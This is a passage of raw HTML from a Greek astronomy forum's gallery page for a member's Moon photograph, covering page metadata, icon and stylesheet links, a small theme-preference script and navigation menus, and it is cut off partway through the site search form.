

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/?browse=1
body_size: 92559
content:
<!DOCTYPE html>
<html id="focus" lang="el-GR" dir="ltr" 
data-focus-guest
data-focus-group-id='2'
data-focus-theme-id='4'
data-focus-alt-theme='3'
data-focus-navigation='dropdown'

data-focus-bg='1'




data-focus-scheme='dark'

data-focus-cookie='4'

data-focus-userlinks='border-right cta'
data-focus-post='margin'
data-focus-post-header='border-v'
data-focus-post-controls='transparent buttons'
data-focus-blocks='contrast pages sectiontitle'
data-focus-ui="new-badge guest-alert transparent-ficon large-navigation-icons"
data-focus-navigation-align="right"
data-focus-inherit-brand="true"
 data-globaltemplate="4.7.12">
	<head>
		<meta charset="utf-8">
        
		<title>Σελήνη - Member Albums - AstroVox</title>
		
		
		
		

	<meta name="viewport" content="width=device-width, initial-scale=1">



	<meta name="twitter:card" content="summary_large_image" />




	
		
			
				<meta property="og:title" content="Σελήνη">
			
		
	

	
		
			
				<meta property="og:type" content="website">
			
		
	

	
		
			
				<meta property="og:url" content="https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/">
			
		
	

	
		
			
				<meta name="description" content="Δευτέρα ‎11 ‎Απριλίου ‎2016">
			
		
	

	
		
			
				<meta property="og:description" content="Δευτέρα ‎11 ‎Απριλίου ‎2016">
			
		
	

	
		
			
				<meta property="og:updated_time" content="2021-11-03T14:46:16Z">
			
		
	

	
		
			
				<meta property="og:image" content="https://www.astrovox.gr/uploads/monthly_2016_06/large.9e62539e3c1582772d2f50936757763c.jpg.20fcee8275ca42f246252007faf49554.jpg">
			
		
	

	
		
			
				<meta property="og:image:type" content="image/jpeg">
			
		
	

	
		
			
				<meta property="og:site_name" content="AstroVox">
			
		
	

	
		
			
				<meta property="og:locale" content="el_GR">
			
		
	


	
		<link rel="canonical" href="https://www.astrovox.gr/gallery/image/19305-%CF%83%CE%B5%CE%BB%CE%AE%CE%BD%CE%B7/" />
	

	
		<link rel="preload" href="https://www.astrovox.gr/uploads/monthly_2016_06/large.9e62539e3c1582772d2f50936757763c.jpg.20fcee8275ca42f246252007faf49554.jpg" as="image" type="image/jpeg" />
	





<link rel="manifest" href="https://www.astrovox.gr/manifest.webmanifest/">
<meta name="msapplication-config" content="https://www.astrovox.gr/browserconfig.xml/">
<meta name="msapplication-starturl" content="/">
<meta name="application-name" content="AstroVox">
<meta name="apple-mobile-web-app-title" content="AstroVox">

	<meta name="theme-color" content="#000000">


	<meta name="msapplication-TileColor" content="#000000">


	<link rel="mask-icon" href="https://www.astrovox.gr/uploads/monthly_2021_11/safari-pinned-tab.svg?v=1710415527" color="#ffffff">




	

	
		
			<link rel="icon" sizes="36x36" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-36x36.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="48x48" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-48x48.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="72x72" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-72x72.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="96x96" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-96x96.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="144x144" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-144x144.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="192x192" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-192x192.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="256x256" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-256x256.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="384x384" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-384x384.png?v=1710415527">
		
	

	
		
			<link rel="icon" sizes="512x512" href="https://www.astrovox.gr/uploads/monthly_2021_11/android-chrome-512x512.png?v=1710415527">
		
	

	
		
			<meta name="msapplication-square70x70logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-square70x70logo.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-TileImage" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-TileImage.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-square150x150logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-square150x150logo.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-wide310x150logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-wide310x150logo.png?v=1710415527"/>
		
	

	
		
			<meta name="msapplication-square310x310logo" content="https://www.astrovox.gr/uploads/monthly_2021_11/msapplication-square310x310logo.png?v=1710415527"/>
		
	

	
		
			
				<link rel="apple-touch-icon" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-57x57.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="60x60" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-60x60.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="72x72" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-72x72.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="76x76" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-76x76.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="114x114" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-114x114.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="120x120" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-120x120.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="144x144" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-144x144.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="152x152" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-152x152.png?v=1710415527">
			
		
	

	
		
			
				<link rel="apple-touch-icon" sizes="180x180" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-touch-icon-180x180.png?v=1710415527">
			
		
	




	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-touch-fullscreen" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">

	
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 568px) and (device-height: 320px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1136x640.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 812px) and (device-height: 375px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2436x1125.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 896px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1792x828.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-828x1792.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 667px) and (device-height: 375px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1334x750.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 896px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1242x2688.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 736px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2208x1242.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 812px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1125x2436.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 414px) and (device-height: 736px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1242x2208.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1366px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2732x2048.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 896px) and (device-height: 414px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2688x1242.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1112px) and (device-height: 834px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2224x1668.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 375px) and (device-height: 667px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-750x1334.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2048x2732.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1194px) and (device-height: 834px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2388x1668.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1668x2224.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 320px) and (device-height: 568px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-640x1136.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1668x2388.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 768px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2048x1536.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 768px) and (device-height: 1024px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1536x2048.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2360x1640.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1180px) and (device-height: 820px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1640x2360.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 810px) and (device-height: 1080px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2160x1620.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 1080px) and (device-height: 810px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1620x2160.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 926px) and (device-height: 428px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2778x1284.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1284x2778.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 844px) and (device-height: 390px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2532x1170.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-1170x2532.png?v=1710415527">
		
	
		
			<link rel="apple-touch-startup-image" media="screen and (device-width: 780px) and (device-height: 360px) and (-webkit-device-pixel-ratio: 3) and (orientation: landscape)" href="https://www.astrovox.gr/uploads/monthly_2021_11/apple-startup-2340x1080.png?v=1710415527">
		
	


<link rel="preload" href="//www.astrovox.gr/applications/core/interface/font/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="anonymous">
		




	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/341e4a57816af3ba440d891ca87450ff_framework.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/05e81b71abe4f22d6eb8d1a929494829_responsive.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/20446cf2d164adcc029377cb04d43d17_flags.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/90eb5adf50a8c640f633d47fd7eb1778_core.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/5a0da001ccc2200dc5625c3f3934497d_core_responsive.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/24bd4821c74747f952801a16eb6c868a_main.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/13136374e1b49ed2a6386fef2a59fb0c_skins.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/37c6452ea623de41c991284837957128_gallery.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/22e9af7d7c6ac7ddc7db0f1b0d471efc_gallery_responsive.css?v=d28b68d9991759125148' media='all'>

	<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/8a32dcbf06236254181d222455063219_global.css?v=d28b68d9991759125148' media='all'>





<link rel='stylesheet' href='https://www.astrovox.gr/uploads/css_built_4/258adbb6e4f3e83cd3b355f84e3fa002_custom.css?v=d28b68d9991759125148' media='all'>




		
<script type='text/javascript'>
var focusHtml = document.getElementById('focus');
var cookieId = focusHtml.getAttribute('data-focus-cookie');

//	['setting-name', enabled-by-default, has-toggle]
var focusSettings = [
	
 
	['mobile-footer', 1, 1],
	['fluid', 0, 1],
	['larger-font-size', 0, 1],
	['sticky-author-panel', 0, 1],
	['sticky-sidebar', 0, 1],
	['flip-sidebar', 0, 1],
	
	
]; 
for(var i = 0; i < focusSettings.length; i++) {
	var settingName = focusSettings[i][0];
	var isDefault = focusSettings[i][1];
	var allowToggle = focusSettings[i][2];
	if(allowToggle){
		var choice = localStorage.getItem(settingName);
		if( (choice === '1') || (!choice && (isDefault)) ){
			focusHtml.classList.add('enable--' + settingName + '');
		}
	} else if(isDefault){
		focusHtml.classList.add('enable--' + settingName + '');
	}
}


</script>

 
		
		
		

	
	<link rel='shortcut icon' href='https://www.astrovox.gr/uploads/monthly_2021_11/favicon.ico' type="image/x-icon">

		
 
	</head>
	<body class="ipsApp ipsApp_front ipsJS_none ipsClearfix" data-controller="core.front.core.app"  data-message=""  data-pageapp="gallery" data-pagelocation="front" data-pagemodule="gallery" data-pagecontroller="view" data-pageid="19305"   >
		
        

        

		<a href="#ipsLayout_mainArea" class="ipsHide" title="Go to main content on this page" accesskey="m">Jump to content</a>
		
<ul id='elMobileNav' class='ipsResponsive_hideDesktop' data-controller='core.front.core.mobileNav'>
	
		
			
			
				
				
			
				
				
			
				
					<li id='elMobileBreadcrumb'>
						<a href='https://www.astrovox.gr/gallery/album/208-%CF%80%CF%81%CE%BF%CF%83%CF%89%CF%80%CE%B9%CE%BA%CF%8C-%CE%AC%CE%BB%CE%BC%CF%80%CE%BF%CF%85%CE%BC-%CF%84%CE%BF%CF%85%CF%84%CE%B7%CF%82-blondie/'>
							<span>Προσωπικό άλμπουμ του/της BLONDIE</span>
						</a>
					</li>
				
				
			
				
				
			
		
	
  
	<li class='elMobileNav__home'>
		<a href='https://www.astrovox.gr/'><i class="fa fa-home" aria-hidden="true"></i></a>
	</li>
	
	
	<li >
		<a data-action="defaultStream" href='https://www.astrovox.gr/discover/'><i class="fa fa-newspaper-o" aria-hidden="true"></i></a>
	</li>

	

	
		<li class='ipsJS_show'>
			<a href='https://www.astrovox.gr/search/' data-class='display--focus-mobile-search'><i class='fa fa-search'></i></a>
		</li>
	

	
<li data-focus-editor>
	<a href='#'>
		<i class='fa fa-toggle-on'></i>
	</a>
</li>
<li data-focus-toggle-theme>
	<a href='#'>
		<i class='fa'></i>
	</a>
</li>
  	
	<li data-ipsDrawer data-ipsDrawer-drawerElem='#elMobileDrawer'>
		<a href='#'>
			
			
				
			
			
			
			<i class='fa fa-navicon'></i>
		</a>
	</li>
</ul>
		
<div class='focus-mobile-search'>
	<div class='focus-mobile-search__close' data-class='display--focus-mobile-search'><i class="fa fa-times" aria-hidden="true"></i></div>
</div>
	<div class="ipsLayout_container">
		<div id="ipsLayout_header">
			<header class="focus-header">
				<div class="focus-header-align">
					
<a class='focus-logo' href='https://www.astrovox.gr/' accesskey='1'>
	
		
		<span class='focus-logo__image'>
			<img src="https://www.astrovox.gr/uploads/monthly_2021_11/Logo-onDark2.png.5843afc668aaf966d2be5ad3df021744.png" alt='AstroVox'>
		</span>
		
			<!-- <span class='focus-logo__text'>
				<span class='focus-logo__name'>illuminate (dark)</span>
				
			</span> -->
		
	
</a>
					<div class="focus-nav-bar">
						<div class="ipsLayout_container ipsFlex ipsFlex-jc:between ipsFlex-ai:center">
							<div class="focus-nav">

	<nav  class=' ipsResponsive_showDesktop'>
		<div class='ipsNavBar_primary ipsNavBar_primary--loading ipsLayout_container '>
			<ul data-role="primaryNavBar" class='ipsClearfix'>
				


	
		
		
		<li  id='elNavSecondary_10' data-role="navBarItem" data-navApp="forums" data-navExt="Forums">
			
			
				<a href="https://www.astrovox.gr/forums/"  data-navItem-id="10" >
					Forum<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_13' data-role="navBarItem" data-navApp="calendar" data-navExt="Calendar">
			
			
				<a href="https://www.astrovox.gr/events/"  data-navItem-id="13" >
					Αστροημερολόγιο<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
			
		
		<li class='ipsNavBar_active' data-active id='elNavSecondary_15' data-role="navBarItem" data-navApp="gallery" data-navExt="Gallery">
			
			
				<a href="https://www.astrovox.gr/gallery/"  data-navItem-id="15" data-navDefault>
					Αστροφωτογραφίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_49' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.astrovox.gr/recentastrophotos/"  data-navItem-id="49" >
					Πρόσφατες Αστροφωτογραφίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_51' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.astrovox.gr/gallery/submit/"  data-navItem-id="51" >
					Αποστολή Αστροφωτογραφίας<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

					<li class='ipsHide' id='elNavigationMore_15' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_15' id='elNavigationMore_15_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_15_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_38' data-role="navBarItem" data-navApp="classifieds" data-navExt="classifieds">
			
			
				<a href="https://www.astrovox.gr/classifieds/"  data-navItem-id="38" >
					Αγγελίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
				<ul class='ipsNavBar_secondary ipsHide' data-role='secondaryNavBar'>
					


	
		
		
		<li  id='elNavSecondary_55' data-role="navBarItem" data-navApp="core" data-navExt="CustomItem">
			
			
				<a href="https://www.astrovox.gr/classifieds/submit/?_new=1"  data-navItem-id="55" >
					Νέα Αγγελία<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_48' data-role="navBarItem" data-navApp="cms" data-navExt="Pages">
			
			
				<a href="https://www.astrovox.gr/recentadverts/"  data-navItem-id="48" >
					Πρόσφατες Αγγελίες<span class='ipsNavBar_active__identifier'></span>
				</a>
			
			
		</li>
	
	

	
	

	
	

	
	

	
	

					<li class='ipsHide' id='elNavigationMore_38' data-role='navMore'>
						<a href='#' data-ipsMenu data-ipsMenu-appendTo='#elNavigationMore_38' id='elNavigationMore_38_dropdown'>More <i class='fa fa-caret-down'></i></a>
						<ul class='ipsHide ipsMenu ipsMenu_auto' id='elNavigationMore_38_dropdown_menu' data-role='moreDropdown'></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_47' data-role="navBarItem" data-navApp="core" data-navExt="Menu">
			
			
				<a href="#" id="elNavigation_47" data-ipsMenu data-ipsMenu-appendTo='#elNavSecondary_47' data-ipsMenu-activeClass='ipsNavActive_menu' data-navItem-id="47" >
					Περιεχόμενο <i class="fa fa-caret-down"></i><span class='ipsNavBar_active__identifier'></span>
				</a>
				<ul id="elNavigation_47_menu" class="ipsMenu ipsMenu_auto ipsHide">
					

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/search/' >
					Αναζήτηση
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/online/' >
					Συνδεδεμένοι Χρήστες
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/discover/' >
					Δραστηριότητα
				</a>
			</li>
		
	

				</ul>
			
			
		</li>
	
	

	
		
		
		<li  id='elNavSecondary_52' data-role="navBarItem" data-navApp="core" data-navExt="Menu">
			
			
				<a href="#" id="elNavigation_52" data-ipsMenu data-ipsMenu-appendTo='#elNavSecondary_52' data-ipsMenu-activeClass='ipsNavActive_menu' data-navItem-id="52" >
					Χρήσιμα <i class="fa fa-caret-down"></i><span class='ipsNavBar_active__identifier'></span>
				</a>
				<ul id="elNavigation_52_menu" class="ipsMenu ipsMenu_auto ipsHide">
					

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astroclubs.gr/' target='_blank' rel="noopener">
					<i class="fa fa-users" aria-hidden="true"></i> Μητρώο Συλλόγων
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.astrovox.gr/clubs/1-astrovox-astrophotography-team/' >
					<i class="fa fa-camera" aria-hidden="true"></i> AVAT
				</a>
			</li>
		
	

	
		
			<li class='ipsMenu_item' >
				<a href='https://www.heavens-above.com/skychart.aspx?SL=1&amp;SN=1&amp;lat=37.983&amp;lng=23.733&amp;loc=Athens&amp;alt=147&amp;tz=EET' target='_blank' rel="noopener">
					<i class="fa fa-star"></i>  Ο Ουρανός τώρα
				</a>
			</li>
		
	

				</ul>
			
			
		</li>
	
	

				
				<li class="focus-nav__more focus-nav__more--hidden">
					<a href="#"> More <span class='ipsNavBar_active__identifier'></span></a>
					<ul class='ipsNavBar_secondary'></ul>
				</li>
				
			</ul>
			

	<div id="elSearchWrapper">
		<div id='elSearch' data-controller="core.front.core.quickSearch">
			<form accept-charset='utf-8' action='//www.astrovox.gr/search/?do=quicksearch' method='post'>
                <input type='search' id='elSearchField' placeholder='Αναζήτηση...' name='q' autocomplete='off' aria-label='Αναζήτηση'>
                <details class='cSearchFilter'>
                    <summary class='cSearchFilter__text'></summary>
                    <ul class='cSearchFilter__menu'>
                        
                        <li><label><input type="radio" name="type" value="all"  checked><span class='cSearchFilter__menuText'>Παντού</span></label></li>
                        
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;nodes&quot;:1}'><span class='cSearchFilter__menuText'>Αυτή η κατηγορία</span></label></li>
                            
                                <li><label><input type="radio" name="type" value='contextual_{&quot;type&quot;:&quot;gallery_image&quot;,&quot;item&quot;:19305}'><span class='cSearchFilter__menuText'>This Image</span></label></li>
                            
                        
                        
                            <li><label><input type="radio" name="type" value="forums_topic"><span class='cSearchFilter__menuText'>Συζητήσεις</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="downloads_file"><span class='cSearchFilter__menuText'>Αρχεία</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="blog_entry"><span class='cSearchFilter__menuText'>Καταχωρίσεις ιστολογίου</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="calendar_event"><span class='cSearchFilter__menuText'>Εκδηλώσεις</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_pages_pageitem"><span class='cSearchFilter__menuText'>Σελίδες</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_records1"><span class='cSearchFilter__menuText'>Άρθρα</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="gallery_image"><span class='cSearchFilter__menuText'>Εικόνες</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="gallery_album_item"><span class='cSearchFilter__menuText'>Άλμπουμ</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="nexus_package_item"><span class='cSearchFilter__menuText'>Προϊόντα</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="classifieds_advert"><span class='cSearchFilter__menuText'>Αγγελίες</span></label></li>
                        
